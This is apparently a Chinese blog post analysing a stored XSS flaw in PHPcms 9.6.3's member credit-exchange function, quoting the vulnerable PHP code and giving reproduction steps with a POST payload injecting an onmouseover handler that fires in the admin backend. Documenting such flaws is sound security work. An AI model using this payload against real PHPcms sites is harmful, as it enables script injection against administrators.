PHPcms9.6.3存储型XSS(poc优化版)
漏洞分析
文件路径: /phpcms/modules/member/index.php
运行下面代码
public function change_credit() { $memberinfo = $this->memberinfo; //加载用户模块配置 $member_setting = getcache('member_setting'); $this->_init_phpsso(); $setting = $this->client->ps_getcreditlist(); $outcredit = unserialize($setting); $setting = $this->client->ps_getapplist(); $applist = unserialize($setting); if(isset($_POST['dosubmit'])) { //本系统积分兑换数 $fromvalue = intval($_POST['fromvalue']); //本系统积分类型 $from = $_POST['from']; $toappid_to = explode('_', $_POST['to']); //目标系统appid $toappid = $toappid_to[0]; //目标系统积分类型 $to = $toappid_to[1]; if($from == 1) { if($memberinfo['point'] < $fromvalue) { showmessage(L('need_more_point'), HTTP_REFERER); } } elseif($from == 2) { if($memberinfo['amount'] < $fromvalue) { showmessage(L('need_more_amount'), HTTP_REFERER); } } else { showmessage(L('credit_setting_error'), HTTP_REFERER); } $status = $this->client->ps_changecredit($memberinfo['phpssouid'], $from, $toappid, $to, $fromvalue); if($status == 1) { if($from == 1) { $this->db->update(array('point'=>"-=$fromvalue"), array('userid'=>$memberinfo['userid'])); } elseif($from == 2) { $this->db->update(array('amount'=>"-=$fromvalue"), array('userid'=>$memberinfo['userid'])); } showmessage(L('operation_success'), HTTP_REFERER); } else { showmessage(L('operation_failure'), HTTP_REFERER); } } elseif(isset($_POST['buy'])) { if(!is_numeric($_POST['money']) || $_POST['money'] < 0) { showmessage(L('money_error'), HTTP_REFERER); } else { $money = intval($_POST['money']); } if($memberinfo['amount'] < $money) { showmessage(L('short_of_money'), HTTP_REFERER); } //此处比率读取用户配置 $point = $money*$member_setting['rmb_point_rate']; $this->db->update(array('point'=>"+=$point"), array('userid'=>$memberinfo['userid'])); //加入消费记录,同时扣除金钱 pc_base::load_app_class('spend','pay',0); spend::amount($money, L('buy_point'), $memberinfo['userid'], $memberinfo['username']); showmessage(L('operation_success'), HTTP_REFERER); } else { $credit_list = pc_base::load_config('credit'); include template('member', 'change_credit'); } }
没有过滤 $toappid_to = explode('_', $_POST['to']);
没有对用户提交的数据做过滤导致xss漏洞
漏洞复现:
首先注册用户
注册完毕登陆
打开页面 http://localhost/index.php?m=member&c=index&a=change_credit&
post数据为:
运行下面代码
dosubmit=1&fromvalue=0.6&from=1&id=1&to=}" onmouseover=alert(1)><img width=0 height=0

管理员打开后台:phpsso--》 phpsso管理--》通信信息 ,鼠标移到查看,及户籍触发指定js代码

说鸡肋也不鸡肋,说好用也没有感觉很好用, 难受
参考地址:https://xz.aliyun.com/t/1860
 作者: NONO
作者: NONO
出处:http://www.cnblogs.com/diligenceday/
企业网站:http://www.idrwl.com/
开源博客:http://www.github.com/sqqihao
QQ:287101329
微信:18101055830
本文作者:方方和圆圆
本文链接:https://www.cnblogs.com/diligenceday/p/12422340.html
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步